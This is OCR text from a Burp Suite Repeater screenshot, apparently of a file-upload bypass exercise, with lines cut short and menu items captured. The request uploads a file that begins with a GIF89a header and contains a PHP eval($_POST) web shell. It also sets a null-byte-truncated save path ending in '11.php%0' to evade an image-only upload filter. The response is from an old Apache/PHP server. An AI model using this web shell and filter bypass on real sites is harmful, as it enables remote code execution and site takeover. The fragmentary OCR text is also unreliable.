 Request
Pretty
Raw
9 Accept:
text/html,applica
xml;q=0.9,image/a
/*;q=0.8,applicat
0.7
10 Referer: http://
11 Accept-Encoding:
12 Accept-Language:
13 Connection: clos
14
15 ------WebKitFormB
16 Content-Dispositi
save_path"
17
18 ./upload/11.php%0
19 ------WebKitFormB
20 Content-Dispositi
upload_file"; fi
21 Content-Type: ap
22
23 GIF89a
24 <?php
25 eval($_POST["pass
26
27 ------WebKitFormB
28 Content-Dispositi
"
29
30 Upload
31 ------WebKitFormB
32
Done
Scan
Scan selected insertion point
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Burp Repeater documentation
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Apr 2024 03:42:36 GMT
3 Server: Apache/2.2.22 (EL)
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 1657
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□□□
</title>
14 <script>
15 function error(){
16 swal("□□□□", "", "error");
17 }
18
19 function black(){
20 swal("□□□□□ jpg jpeg png gif □□□□□",
"", "error");
21 }
22 </script>
23 <script src="
./attachs/sweetalert.min.js">
</script>
24 <link href="
URL
HTML
Base64
Base64 URL
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Inspect
Selection
Selecte
p%0
Decode
Request
Request
Request
Request
Request
Response
7z